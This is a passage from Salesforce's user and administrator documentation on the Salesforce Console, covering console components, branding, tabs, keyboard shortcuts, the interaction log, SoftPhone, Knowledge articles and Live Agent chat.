Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### USER PERMISSIONS

To add custom console components:

**•** "Customize Application"

- To create Visualforce pages:
- **•** "Customize Application"

To manage canvas apps:

**•** "Customize Application"

# <span id="page-3654-0"></span>Assign a Console Component to an App

After you add a console component to Salesforce console apps, you must assign it to each console for user access.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** In Choose Custom Console Components, add any available components to your app.
- **1.** In Align Console Components, choose whether to align components to the left or right of the console's footer.
- **5.** Click **Save**.

#### SEE ALSO:

[Add Console Components to Apps](#page-3653-0)

# Brand a Salesforce Console

You can brand a console by adding a custom logo to its header and specifying colors for its header, footer, and primary tabs.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click Edit next to a console.
- **3.** To add a custom logo, click **Insert an image**, and choose an image from the document library. Consider these requirements when choosing a custom app logo from the document library:
	- **•** The image must be in GIF or JPEG format and less than 20 KB.
	- **•** If the image is larger than 300 pixels wide by 55 pixels high, then it is scaled to fit.
	- For the best on-screen display, we recommend that you use an image with a transparent background.
	- **•** The Externally Available checkbox must be selected on the document's properties so that users can view the image.
- **4.** To specify a color, type a hex code in Header Color, Footer Color, or Primary Tab Color. For example, type #0000FF to define the header as blue.

#### **5.** Click **Save**.

To verify that the correct colors display, view your console.

Note: Defining header or footer colors is not yet available for the Metadata API.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### USER PERMISSIONS

To assign custom console components to an app:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

## USER PERMISSIONS

To define colors in the Salesforce console:

**•** "Customize Application"

# Use a Salesforce Console

# Use a Salesforce Console

Get more done faster using a console's enhanced interface to work with records.

Unlike standard Salesforce pages, all items you click in a console display as tabs. Along with the efficiency of tab-based navigation, a console helps you:

- **•** [Work with many records simultaneously](#page-2245-0)
- **•** [View most recently used tabs and bookmarks](#page-2249-0)
- **•** [Resize pinned lists to see more information](#page-2249-1)
- **•** [Navigate more quickly using keyboard shortcuts](#page-2250-0)
- **•** [Work across multiple monitors](#page-2252-0)

A console's dashboard-like interface organizes related data all on one screen so that you can:

- **•** Search for records
- **•** [Jot notes on records using the interaction log](#page-2253-0)
- **•** [See when records you're viewing have been edited by others](#page-2253-1)
- **•** [Use a SoftPhone to make and receive calls](#page-2254-0)

Additionally, with a Salesforce console for service, you can:

- **•** [Find Salesforce Knowledge articles to solve cases](#page-2255-0)
- **•** [Chat with customers using Live Agent](#page-2256-0)

### Note: If your administrator adds [custom console components](#page-3647-0), additional functionality might be available for you in the sidebars and footers of a console.

# Salesforce Console Tabs

Any items you click on in a console display as tabs. Tabs let you see all the information you need on one screen without losing context.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

#### **Console Tabs**



(1) The navigation tab lets you select objects and records to work with. (2) Primary tabs display the main work items in a console, such as an account. (3) Subtabs display related items on a primary tab, such as an account's contact. Use tabs to navigate within the console as you do your work.

Warning: Browsers' back buttons aren't supported for a console and might not work as expected. Console tabs are saved in browser tabs until you close them.

When you close browser tabs, you lose any open console tabs. If your administrator sets up saved user sessions for a console, when you log back into Salesforce, any of your previously open console tabs and console components automatically appear again. Additionally, if you resize any sidebar components, interaction logs, or close the global search header, those customizations appear again too.

SEE ALSO:

[Use a Salesforce Console](#page-2245-1) [View Bookmarks or Recently Used Tabs in a Salesforce Console](#page-2249-0)

# Salesforce Console Navigation Tab

Use the navigation tab to select an object and view its home page.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

#### **A Console's Navigation Tab**



Each console displays one navigation tab. Your administrator determines the list of objects you can choose from a navigation tab, but if it's turned on for you, you can click **Customize My Tabs** to hide, display, and organize the objects.

Most object home pages selected from a navigation tab display list views, which automatically appear as enhanced lists. A navigation tab doesn't display forecasts, ideas, answers, connections, portals, console, or buttons for customizing your organization.

SEE ALSO:

[Salesforce Console Tabs](#page-2245-0) [Use a Salesforce Console](#page-2245-1)

# Guidelines for Working with Salesforce Console Tabs

Learn how you can get the most out of working with a console's primary tabs and subtabs.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

#### **A Console's Primary Tabs and Subtabs**



(1) A primary tab is the main item to work on, such as an account. (2) A subtab is a related item on a primary tab, such as an account's contact. Salesforce doesn't limit the number of tabs you can display.

When viewing tabs,  $*$  appears on tabs where you haven't saved changes, except for reports, Visualforce pages, or your organization's setup pages. A appears on tabs where you need to fix errors. If your administrator has added external domains to a console's whitelist, tabs can display pages outside of Salesforce. New tabs don't appear when you click a custom button or change a record's type, owner, or territory; instead, the current tab goes to the item you selected.

You can do a variety of things with tabs from the tab bar by clicking  $\blacktriangledown$  and selecting an option, such as closing tabs, refreshing tabs, showing keyboard shortcuts, and more. To rearrange a tab, drag it to a new position along the tab bar. Tabs maintain their status as primary tabs or subtabs, meaning that you can't move primary tabs to the subtabs bar or vice versa. Rearranging tabs isn't available for Internet Explorer® 7.

If your administrator has turned on multi-monitor components, you can pop out primary tabs from your browser and drag them to any

location on your screen to personalize the way you work. Just click **and select Pop out primary tabs**. To return primary tabs to

their original browser, click **v** and select **Pop tabs back into console**.

To copy the URL of a console tab and send it to another user, click  $\blacktriangledown$  and select next to the tab's name. If you're sending the URL to a non-console user, choose to create a standard Salesforce URL from the Link to Share dialog box. Then, press CTRL+C to copy

the URL. To add a new tab to your console in which to paste a URL you've copied, click  $\blacksquare$ . In the text box, press CTRL+V to paste the URL, then click **Go!**. You can paste a console URL or a standard Salesforce URL into a new tab.

To pin a frequently visited primary tab to the tab bar for quick access, click  $\blacktriangledown$  and select . When a tab is pinned, it's moved to the

front of the tab bar and its text is removed to provide more screen space. To unpin a tab, click  $\blacktriangledown$  and select  $\blacktriangleright$ .

To bookmark a favorite or occasionally visited tab for quick access, click  $\blacksquare$  and select  $\blacksquare$ . When a tab is bookmarked, it's moved to

the History component in the footer (formerly named Most Recent Tabs). To remove a bookmarked tab, click  $\bullet$  and select  $\bullet$ , or click **Remove** next to the tab in the History component. See [View Bookmarks or Recently Used Tabs in a Salesforce Console](#page-2249-0) on page 3654.

Warning: If you click **Cancel** on a newly created item that you haven't saved, the item and its tab are deleted and aren't sent to the Recycle Bin.

Note: If your administrator adds [custom console components](#page-3647-0), additional functionality might be available for you to work with in the sidebars next to tabs.

Tip: To reopen the last tab you closed, press SHIFT+C or click **a** and select **Reopen last-closed tab**. You can reopen up to ten closed tabs.

### SEE ALSO:

[Salesforce Console Navigation Tab](#page-2246-0) [Salesforce Console Tabs](#page-2245-0) [Use a Salesforce Console](#page-2245-1)

# View Bookmarks or Recently Used Tabs in a Salesforce Console

If set up by your administrator, you can quickly access any primary tabs that you've bookmarked or recently used in a console without having to search Salesforce.



Note: With Summer '15, Most Recent Tabs was renamed History and bookmarks were added to it to give you a more streamlined experience for finding and retrieving tabs. These features aren't available in Internet Explorer® 7 and 8.

To view any bookmarked or recently used primary tabs, click **History** in the console's footer. Then click the Bookmarks or Recent Tabs column and select a tab. You can get each tab's URL to send it to another user, or remove bookmarks and clear recently used tabs to start from scratch. Next to each recent tab, you can access up to ten subtabs when they're available. Items that don't display as tabs, such as meeting request overlays, don't display in the History footer.

#### SEE ALSO:

[Guidelines for Working with Salesforce Console Tabs](#page-2247-0) [Use a Salesforce Console](#page-2245-1)

# Resize and Minimize Pinned Lists in a Salesforce Console

If an administrator has turned on pinned lists and chosen where they display on screen, you can resize and minimize the lists.

To resize a pinned list, click the right or bottom margin of the list and drag it to the size you want. To minimize a pinned list, click the arrow on the right or bottom margin. To display the list again, click the arrow once more. If you haven't yet selected a record from a list, the list automatically displays full screen.

SEE ALSO:

[Use a Salesforce Console](#page-2245-1)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

# Work with Keyboard Shortcuts in a Salesforce Console

Keyboard shortcuts let you quickly perform actions by pressing keys instead of having to use a mouse.

Keyboard shortcuts can make working with a console more efficient. For example, instead of typing case details and then using a mouse to click **Save**, an administrator can create a shortcut so that you can type case details and press CTRL+S to save cases without switching to your mouse. Only administrators can create or customize shortcuts.

To view an overlay that lists shortcuts for a console, press SHIFT+K or click **a** and select **Show Keyboard Shortcuts**. If a shortcut appears dimmed on the overlay, it hasn't been enabled or it's been customized.

Keyboard shortcuts aren't case sensitive, even when you press SHIFT before a letter key. For example, SHIFT+b is the same as SHIFT+B. If CTRL, ALT, or SHIFT is in a keyboard shortcut, the sequence of those keys doesn't matter. For example, CTRL+ALT+A is the same as ALT+CTRL+A.

SEE ALSO:

[Default Keyboard Shortcuts for a Salesforce Console](#page-2250-1) [Use a Salesforce Console](#page-2245-1)

# Default Keyboard Shortcuts for a Salesforce Console

These shortcuts are automatically available for a console, and an administrator can customize or turn them off.



## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud





SEE ALSO:

[Work with Keyboard Shortcuts in a Salesforce Console](#page-2250-0) [Use a Salesforce Console](#page-2245-1)

# Guidelines for Working with Salesforce Console Multi-Monitor Components

Move portions of a console to different areas of your computer screens so that you can view data in ways that help you work best.

After an administrator turns on multi-monitor components, you can pop out and drag primary tabs and Open CTI SoftPhones to other locations on your screens. You can also move the History component, Live Agent chats (but not the footer component), and any custom console components or Force.com Canvas components in a console's footer. To use multi-monitor components, you might need to update your browser's settings to: (1) allow popup windows; (2) open links in windows, not tabs.

To pop out and drag primary tabs, click **v** and select **Pop out primary tabs**. To return primary

tabs to their original browser, click **v** and select **Pop tabs back into console**.



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

To pop out and drag components in a console's footer, click the items and select  $\boxed{C}$  . To return

items to their original browser, click  $\mathbf{E}$ . To refresh a popped out footer component, right-click on it and choose **Reload** or **Refresh**. When you refresh a popped out footer component, it's returned to the console's footer.

If pinned lists are set up, a playground appears as a blank area next to lists and it says Drag Footer Components Here. Use this area to keep track of Salesforce windows among several applications on your screens.

Important: Popped out items close and lose their positions on your screens when you: (1) log out of Salesforce; (2) click **Setup**;  $\cap$ (3) click a link to leave a console; (4) refresh or close your browsers.

Note: You can't pop out SoftPhones built with versions 3.0 or 4.0 of the CTI Toolkit.

Tip: Any items popped out of the console have blue headings to help you locate them among other windows on your screens. To use keyboard shortcuts from popped out components, focus on the correct window. For example, if you're focused on a window with the navigation tab, the default shortcut to go to primary tabs, key command P, won't work.

SEE ALSO: [Use a Salesforce Console](#page-2245-1)

# Add Notes to Records in a Salesforce Console

The interaction log helps you quickly add notes to records on a console's primary tabs.

If you're assigned to an interaction log layout, you can access the log from a console's footer. Logs appear on items that have an Activity History related list, such as accounts and contacts, but not solutions. Logs aren't available for reports, dashboards, Salesforce CRM Content, the Article Management tab, or Visualforce pages.

To show or hide the interaction log, hover over the log's border and click  $\blacktriangle$  or  $\blacktriangledown$ . To resize the interaction log and a detail page, drag the bar in between them. To help you quickly save notes on customers, when a contact appears on a subtab, the contact's name is added to the log's Name. However, you can change the Name before you save a log. When you click **Clear Log** to remove notes or a Subject, any saved notes aren't removed—they're stored on the record's Activity History related list. For easy review and retrieval, all logs are saved as tasks on records' Activity History related list.



Note: Administrators can customize the fields that appear on logs.

Tip: If you use a SoftPhone, click **Add Call Data** to add a call's date and time to the log. When screen popup windows appear from inbound calls, click **End Call** to end the call and save any updates that you've made to the log.

SEE ALSO: [Use a Salesforce Console](#page-2245-1)

# View Push Notifications in a Salesforce Console

Push notifications are visual indicators that appear when a record or field you're viewing was changed by others.

After an administrator configures push notifications, visual indicators for record or field changes appear on lists and detail pages. When changes happen, detail pages automatically refresh and show updates, or notifications appear as dialog boxes. Lists display notifications as:

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

## USER PERMISSIONS

To view the interaction log:

**•** "Read" on tasks

To save notes in the interaction log:

**•** "Edit" on tasks

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

### **Push Notifications for Lists**



(1) Yellow when a record changes. (2) Blue if it's the last item you viewed. (3) Bold and italic when a field specified by an administrator changes.

 $\Box$  Note: These objects and their fields are available for push notifications: accounts, contacts, cases, leads, opportunities, campaigns, tasks, and custom objects.

SEE ALSO:

[Use a Salesforce Console](#page-2245-1)

# Use a SoftPhone with a Salesforce Console

A SoftPhone in a console lets you view records related to phone calls, as well as receive, place, and transfer calls.

You can access a SoftPhone if you're assigned to a call center using a CTI adapter built with version 3.0 or 4.0 of the [CTI Toolkit,](#page-2432-0) or if you're using a call center built with [Open CTI.](#page-2431-0)

Click to display a SoftPhone from the footer of a console. Use the interaction log to write notes in call logs. A call log is an activity record that automatically generates when you use a SoftPhone, and it tracks the phone number, caller, date, time, and duration of the call. You can view call logs in the Activity History related list of any record associated with the call..

- Important: Data might not save properly when you: (1) Refresh your browser during a call; (2) use a SoftPhone in multiple browsers simultaneously; (3) switch to a SoftPhone in a browser without a console.
- $\Box$  Note: If you're using a CTI adapter built with version 4.0 of the CTI Toolkit,  $\Box$  displays in the footer even when you're not connected to the adapter.

 $\bullet$  Tip: You can hide the SoftPhone by clicking  $\bullet$ , but you can't move it away from the footer of a console. You can also resize the height of a SoftPhone by dragging the bar on top of it. When you click **End Call**, any updates you've made to the interaction log are saved before the call ends.

SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Call Center Overview](#page-2434-0) [Use a Salesforce Console](#page-2245-1)

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### USER PERMISSIONS

To view and use the SoftPhone:

**•** Member of a call center

# Find Knowledge Articles in a Salesforce Console

If Salesforce Knowledge and the Knowledge sidebar is set up by an administrator, articles automatically appear when you select a case in a console.

To help you solve cases faster, suggested articles appear in the sidebar as you type details into a case's Subject. Only articles updated within the last 30 days appear, but you can view older articles by specifying a search term or filtering search results. To filter articles by a specific category, language, or validation status, click  $\blacksquare$  and choose filter options. To access these filters, validation status and multilingual articles must be enabled . An administrator determines which languages are available for articles. The columns available in the sidebar are New, Article Title, and Most Viewed. You can drag the bar in between the columns to resize them, but you can't add, remove, or rearrange columns.

To find articles to help you solve a case, click , type keywords into Search, and click **Go**. To attach an article to a case, click the checkbox next to the article and click **Attach to Case**. You can only attach an article to a saved case.  $\parallel$  displays next to an article already attached to a case.

To change the number of articles displayed, click the article count indicator in the lower left corner of the sidebar and choose a setting. You can view 10, 25, 50, 100, or 200 articles at a time. When you change this setting, you return to the first page of the list.

To show or hide the sidebar, hover over the scrollbar and click  $\bullet$  or  $\bullet$ . You can drag the bar in between the articles sidebar and a detail page to resize the width of either one.

SEE ALSO: [Use a Salesforce Console](#page-2245-1)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

## USER PERMISSIONS

To view Salesforce Knowledge articles:

**•** "Read" on the article's article type

To add Salesforce Knowledge articles to cases:

**•** "Edit" on cases

# Live Chat for Support Agents

Welcome to Live Agent for support agents! Live Agent is a comprehensive chat solution that makes it easy for you to support customers.

As a support agent, you assist dozens of customers with their support issues every day. Live Agent is a chat solution that's fully integrated with the rest of Salesforce, making it easy for you to access all the information you need about your customers in a single workspace. In addition, Salesforce leverages the power of the Service Cloud, giving you access to important tools like a knowledge base and pre-defined support messages, that let you assist your customers and close cases more quickly.

Whether you're a seasoned veteran or new to Live Agent, there are several tools at your disposal that make it easy to assist multiple customers at the same time with chat. Let's get started.

#### IN THIS SECTION:

1. [Change Your Live Agent Status](#page-2257-0)

Change your Live Agent status to control when you're available to receive new and transferred chats.

2. [Assist Customers with Chat](#page-2258-0)

Use Live Agent chat in the Salesforce console to help customers with their issues with the support of robust customer service tools.

1. [Change Your Live Agent Status](#page-2257-0)

Change your Live Agent status to control when you're available to receive new and transferred chats.

2. [Assist Customers with Chat](#page-2258-0)

Use Live Agent chat in the Salesforce console to help customers with their issues with the support of robust customer service tools.

### SEE ALSO:

[Live Chat for Support Supervisors](#page-2275-0) [Live Chat for Administrators](#page-2455-0) [Permissions for Live Agent Support Agents](#page-2458-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# Change Your Live Agent Status

Change your Live Agent status to control when you're available to receive new and transferred chats.

In Live Agent, you can set your online status to online, away, or offline. When you exit Live Agent, your status automatically changes to offline and any active chat sessions end.

- **1.** Click the Live Agent footer widget to open the chat monitor.
- **2.** Click the drop-down arrow in the upper right corner of the chat monitor to view your status options.
- **3.** Select your status.

#### IN THIS SECTION:

#### [Live Agent Statuses](#page-2257-1)

Live Agent statuses define how you can interact with customers while you're online, away, or offline.

#### [Live Agent Statuses](#page-2257-1)

Live Agent statuses define how you can interact with customers while you're online, away, or offline.

# Live Agent Statuses

Live Agent statuses define how you can interact with customers while you're online, away, or offline.



## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# Assist Customers with Chat

Use Live Agent chat in the Salesforce console to help customers with their issues with the support of robust customer service tools.

Of course you can chat with customers using Live Agent, but using Live Agent in the Salesforce console gives you access to several other Service Cloud products that let you assist customers in a comprehensive way.

#### IN THIS SECTION:

#### [Chat with Customers](#page-2260-0)

Accept incoming chat requests to begin chatting with customers.

#### [Access Customer Details during a Chat](#page-2261-0)

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

#### [Send Quick Text Messages in Chats](#page-2262-0)

Send pre-written messages to chat customers to send common messages more quickly.

#### [Transfer Files During a Chat](#page-2262-1)

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

#### [Transfer Chats](#page-2263-0)

